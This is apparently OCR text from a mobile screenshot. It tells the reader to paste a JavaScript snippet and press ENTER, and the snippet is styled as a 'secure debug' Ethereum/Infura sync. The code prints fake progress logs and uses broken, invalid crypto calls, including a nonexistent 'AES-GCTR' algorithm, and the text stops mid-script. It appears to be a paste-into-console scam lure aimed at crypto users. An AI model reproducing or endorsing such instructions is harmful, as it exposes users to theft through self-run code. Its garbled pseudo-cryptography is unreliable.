
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wk5dazs4s2k

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Request exceeds de
fined limit. (Hash: 0x24495fe6)");

setTimeout(async () => {

  const seed = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-256"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sa
lt:new Uint8Array(21)}, seed, {name:"AES
-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");
